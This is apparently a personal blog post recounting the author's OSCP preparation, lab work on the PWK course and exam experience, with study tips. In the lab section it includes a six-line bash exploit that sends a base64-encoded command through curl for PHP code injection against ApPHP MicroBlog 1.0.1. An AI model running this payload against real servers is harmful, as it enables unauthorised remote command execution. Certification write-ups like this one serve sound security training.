Having achieved the Offensive Security Certified Professional (hereinafter OSCP) certificate, especially in such short period, plenty of people started asking me to share my steps and white lists. I cannot leave it without any answers that’s why, in this article, I would like to present my way to the OSCP.
- Let’s start from my background
1.1 Language skills
I started programming with Visual Basic 6.0 when I was only 12 years old. That is the both easy and powerful programming language and it is still using at least in VBS and Office’s Macros. To me it was the perfect language to write some simple programs, which helped me to do my math as a homework 🙂
Right now, I know Hypertext Preprocessor (PHP), Structured Query Language (MySQL), Python, C/C++, and a little bit of the hell language – JavaScript (JS).
But Bash Scripting is my favorite language. It’s quite simple and the main Linux-based OS language. Bash helps me to write exploits, automated tools, parsing scripts and other good thing.
1.2 Work experience
I have more then 10+ years’ experience in computer science, 7+ of then are in the real Cyber Security. I tested the company’s information systems for penetration using BackTrack and Kali Linux, identified and removed vulnerabilities, developed information systems and databases for automation and optimization company’s security, developed policies, procedures and contingency plans to minimize the effects of security breaches and other.

The last big project I was participating in was Mail.ru Group (https://mail.ru/).

That was the toughest company I had ever been involved in as a penetration tester. Not why it was Red Teaming and Blue Team was always watching after us and tried to block all of our activity. But due to its hardness and unbreachable defense. You know why? Because they are spending trains of money in it. Overall it’s about $2M they have spent for vulnerabilities since 2014. Nevertheless, we were able to find some breaches and exploited them.
1.3 Related training
I used to play HackTheBox (https://www.hackthebox.eu/) and VulnHub (https://www.vulnhub.com/).
To me VulnHub is more convenient and useful. Nobody disturbs and mess’ you, there are no artefacts from other players and it is very fast (no need to have a reliable internet connection). Moreover, if you stuck on something for days you always may find a walkthrough. But, there is no Leader Table and, consequently, there is no competition.
On the other hand, HackTheBox is more community platform: Leader Table, ranks, badges, forum, offline meetings and other. It consists mostly of real-world machines and CTF challenges. But it is strictly prohibited to share write-ups before machine is retired. So you have to brake your mind to root the machine or wait for approximately 20 weeks before the last one is old.
Speaking of me, I archived the Elite Hacker rank (70%+ machine and challenges solved) and found a Critical Security Bug: I found a way how to connect to other HTB members’ computers as root. I even wrote an exploit as a Proof of Concept. If you are playing in HackTheBox don’t worry: they have already fixed it 🙂
For this vulnerability I was awarded by Recommendation letter from the CEO – Mr. Charalampos Antonios Pylarinos.

- PWK course
2.1 Preparing

I bought the one-month PWK course on November 21, 2020 and it started on Sunday, 29 November 2020, 03:00 (Europe/Moscow). That was a really convenient time (sarcasm) 🙂
I was reading the course material and hacking the lab at the same time. I have to say, that the PWK book must be the table book of any IT security professional. I even have no words how to explain it correctly, but it awesome and has all the necessary material to penetration testing.

For the lab records I used Pentest.ws platform (https://pentest.ws/). It’s free, convenient to use and very helpful. All of your machines, open ports, passwords and passwords’ hashes, root steps and other are in front of you. You will never miss any tiny detail. I highly recommend it.
2.2 Hacking
I was able to root 40 lab machines, including some from IT and Dev departments. Some people say that PAIN, SUFFERENCE, GHOST и HUMBLE is the hardest machines in the lab and if you can root them your hacker level is God. I don’t wanna give any comments to this statement, but I have succeeded to root PAIN, GHOST, HUMBLE and half way to root SUFFERENCE.
In spite of not achieving root on SUFFERENCE, I must admit that HUMBLE is the toughest one. On the one hand, it has public exploit, on the other hand, you have to make it work properly. Moreover, you have only one shot. If you miss, you have to revert the machine.
During the lab I liked to write my own exploits (to be honest, there are almost no copy/paste public exploit machines).
Here is my first exploit/example -> https://github.com/IvanGlinkin/CVE-2006-3392
The other one is based on the ApPHP MicroBlog 1.0.1 public exploit.

Unfortunately, I was not able to run it from the first attempt (actually I did not do my best). I started trying it manually and it worked. Having resolved it, I wrote my 6-line exploit (instead of 132-line public exploit):
#!/bin/bash
exec_string=$1;
#convert string into base64
go=`echo “$1” | base64 | cut -d “=” -f 1`
#execute
curl -s “http://ip-address/index.php?u);system(base64_decode(%27$go%27)=/”
- Exam
I planned the exam on Wednesday, 06 January 2021, 03:00 (Europe/Moscow). That was the hardest part, I mean, to start the OSCP exam in the middle of the night. As everyone is writing, there were 5 machines: 1 for 10 points, 2 for 20 points and 2 for 25 points. Overall there are 100 points and you have to earn at least 70 of them to achieve OSCP.
In 3,5 hours I succeeded the hardest machine with buffer overflow. I was worried about it most of all, I assume as many of you. But if you carefully read the PWK book there would not any problem. To me it was not as hard as it may to look.
Due to my early wake up even the easiest machine was not so easy 🙂 I spent some time to root it. Moreover, as the HUMBLE lab machine, you have only one shot. If you miss, you have to revert the machine.
The last 3 machines were rooted for overall 5 hours. One of the machines (for 20 points) has so deep rabbit hole that I spent an hour more or less to understand that. When I found the right way, I rooted the machine for 5 minutes (user + root parts).
Overall, the exam lasted 21 hours. It included taking food, rest, hacking and the report writing.

Next day, 07 January 2021, I checked my report and applied to OffSec. 08 January 2021, at 11:49 am I received a happy letter 🙂
- Tips
I won’t write a lot because there are so many information about the PWK course and the OSCP certification on the internet. I would only recommend you the next:
– enumeration is the key. All of your fails are based on the less of information
– when you find a RCE exploit, try to ping yourself first
– if your exploit shows an error it does not mean it is not working
– if you cannot go through, do not overthinking: there has to be another way
- Overall
It was a fun and useful journey. I definitely don’t have any regrets I’ve gone through it. Now I can fully understand all the companies which require the OSCP certification from the candidates.
I hope I did not reveal any sensitive information. If I did, please ping me as soon as possible.
P.S. OSCP certification official song -> https://www.offensive-security.com/offsec/say-try-harder/
P.P.S. How to get your digital OSCP certificate -> https://help.offensive-security.com/hc/en-us/articles/360052490991-How-can-I-claim-my-badge-and-digital-certificate-if-I-just-passed-my-exam-challenge-
